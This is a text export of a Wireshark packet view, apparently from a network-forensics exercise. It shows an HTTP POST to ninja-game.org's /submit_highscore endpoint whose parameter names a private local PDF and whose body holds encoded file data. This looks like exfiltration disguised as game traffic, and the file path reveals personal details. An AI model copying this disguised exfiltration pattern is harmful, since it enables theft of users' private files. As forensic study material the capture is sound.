 Wireshark · Packet 11784 · Project 2 pcap.pcapng
Frame 11784: 28272 bytes on wire (226176 bits), 28272 bytes captured (226176 bits) on interface Unknown/not available in original file format(libpcap), id 0
Ethernet II, Src: VMware_b6:b5:48 (00:0c:29:b6:b5:48), Dst: VMware_f3:f2:f6 (00:50:56:f3:f2:f6)
Internet Protocol Version 4, Src: 172.16.254.128, Dst: 81.166.122.238
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 28258
Identification: 0x2ef9 (12025)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 128
Protocol: TCP (6)
Header Checksum: 0x0000 [validation disabled]
[Header checksum status: Unverified]
Source Address: 172.16.254.128
Destination Address: 81.166.122.238
Transmission Control Protocol, Src Port: 52442, Dst Port: 80, Seq: 55481, Ack: 1, Len: 28218
[6 Reassembled TCP Segments (83698 bytes): #11745(2920), #11748(5840), #11753(11680), #11762(23360), #11767(11680), #11784(28218)]
Hypertext Transfer Protocol
POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf HTTP/1.1\r\n
Accept-Encoding: identity\r\n
Content-Length: 83301\r\n
Host: ninja-game.org\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Connection: close\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36\r\n
\r\n
[Full request URI: http://ninja-game.org/submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf]
[HTTP request 1/1]
[Response in frame: 11982]
File Data: 83301 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 50 56 f3 f2 f6 00 0c 29 b6 b5 48 08 00 45 00 ·PV····· )··H··E·
0010 6e 62 2e f9 40 00 80 06 00 00 ac 10 fe 80 51 a6 nb.·@··· ······Q·
0020 7a ee cc da 00 50 93 a5 b8 19 72 b3 b1 01 50 18 z····P·· ··r···P·
0030 fa f0 77 2c 00 00 23 79 6f 2c 79 4c 6f 79 50 23 ··w,··#y o,yLoyP#
0040 6f 50 b6 be 6f 79 b6 b6 6f 50 4c 4c 6f 5f be be oP··oy·· oPLLo_··
0050 6f 4d 50 2c 6f 0b b6 50 6f 5f 0b be 6f 5f 5f 79 oMP,o··P o_··o__y
0060 6f 50 b6 be 6f 2c 5f be 6f 5f 5f 5f 6f 2c 5f be oP··o,_· o___o,_·
0070 6f 5f 5f 5f 6f b6 79 2c 6f 0b b6 23 6f 5f 5f 0b o___o·y, o··#o__·
0080 6f 5f 5f 79 6f 50 50 be 6f 5f 50 5f 6f 50 2c 23 o__yoPP· o_P_oP,#
0090 6f 79 b6 b6 6f 50 50 b6 6f 79 b6 b6 6f 50 50 b6 oy··oPP· oy··oPP·
00a0 6f 5f 5f 79 6f 50 b6 be 6f 2c 23 23 6f 5f 2c 2c o__yoP·· o,##o_,,
00b0 6f 23 23 23 6f 5f 5f 79 6f 50 50 5f 6f 5f 5f 79 o###o__y oPP_o__y
00c0 6f 50 50 5f 65 b6 23 4d 5f fa 2c 2c 0b 6f 5f 5f oPP_e·#M _·,,·o__
00d0 79 6f 50 50 5f 6f 79 50 b6 6f 50 50 5f 6f 0b b6 yoPP_oyP ·oPP_o··
00e0 23 6f 5f 5f 0b 6f 5f 4c 4d 6f 4d 50 2c 6f 5f 4c #o__·o_L MoMP,o_L
00f0 4d 6f 50 4d 50 6f 79 be 0b 6f 50 50 0b 6f 79 be MoPMPoy· ·oPP·oy·
0100 0b 6f 50 50 0b 6f 79 79 2c 6f 50 50 5f 6f 79 79 ·oPP·oyy ,oPP_oyy
0110 2c 6f 50 50 5f 6f 79 be 0b 6f 50 be 4c 6f 5f 23 ,oPP_oy· ·oP·Lo_#
0120 50 6f 50 4c 4c 6f 5f 23 50 6f 50 4c 4c 6f 5f 23 PoPLLo_# PoPLLo_#
0130 50 6f 50 4c 4c 6f 5f 5f 79 6f 50 b6 be 6f 2c 2c PoPLLo__ yoP··o,,
0140 50 6f 79 be 0b 6f 5f 50 5f 6f 50 50 5f 6f 0b 5f Poy··o_P _oPP_o·_
0150 2c 6f 2c 79 5f 6f 0b 50 5f 6f 2c be 50 6f 5f 5f ,o,y_o·P _o,·Po__
0160 23 6f 50 4c 0b 6f 0b 79 4c 6f 0b be 4c 6f be 4c #oPL·o·y Lo··Lo·L
0170 23 4d 6f 2c 79 2c 6f 79 79 2c 6f 50 50 0b 6f 79 #Mo,y,oy y,oPP·oy
0180 4d 79 6f 5f 5f 5f 65 b6 23 0b 23 6f b6 4d 23 4c Myo___e· #·#o·M#L
0190 6f 4c 6f b6 4d 23 be fa 5f 5f 79 6f 50 50 5f 6f oLo·M#·· __yoPP_o
01a0 5f 5f 79 6f 50 50 5f 6f 5f 5f 79 6f 50 50 5f 6f __yoPP_o __yoPP_o
01b0 5f 5f 79 6f 50 50 5f 6f 79 b6 b6 6f 50 4c 4c 6f __yoPP_o y··oPLLo
01c0 79 b6 b6 6f 50 50 5f 6f 79 b6 b6 6f 50 50 5f 6f y··oPP_o y··oPP_o
Frame (28272 bytes) Reassembled TCP (83698 bytes)
No.: 11784 · Time: 174.348279 · Delta: 0.000027 · Source: 172.16.254.128 · Destination: 81.166.122.238 · Protocol: HTTP · Length: 28272 · TCP Segment Len: 28218 · Info: POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf HTTP/1.1 (application/x-www-form-urlencoded)
Show packet bytes
Close Help